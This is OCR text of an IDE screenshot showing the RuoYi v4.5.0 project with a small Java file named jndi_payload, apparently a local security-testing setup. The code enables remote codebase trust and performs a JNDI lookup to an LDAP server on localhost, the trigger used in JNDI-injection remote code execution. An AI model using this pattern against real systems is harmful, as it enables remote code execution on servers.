 RY RuoYi-v4.5.0 版本控制 jndi_payload
项目
DynamicDataSource.java DruidProperties.java DataScopeAspect.java ry.sh ApplicationConfig.java CaptchaConfig.java
DruidConfig.java ShiroConfig.java SysJobController.java jndi_payload.java
RuoYi-v4.5.0 [ruoyi] D:\codes\java_codes\RuoYi
.idea
bin
doc
ruoyi-admin
src
main
java
com.ruoyi
web
controller
core.config
jndi_payload
RuoYiApplication
RuoYiServletInitializer
resources
target
pom.xml
1 package com.ruoyi;
2
3 import javax.naming.NamingException;
4
5 public class jndi_payload {
6 public static void main(String[] args) throws NamingException {
7 System.setProperty("com.sum.jndi.ldap.object.trustURLcodebase", "true");
8 new javax.naming.InitialContext().lookup( name: "ldap://127.0.0.1:8085/zziUXRSe");
9 }
10 }
11
1
运行 RuoYiApplication jndi_payload
D:\environment\Java\corretto-21.0.2\bin\java.exe ...
进程已结束，退出代码为 0
RuoYi-v4.5.0 > ruoyi-admin > src > main > java > com > ruoyi > jndi_payload > main
9:6 CRLF UTF-8 4 个空格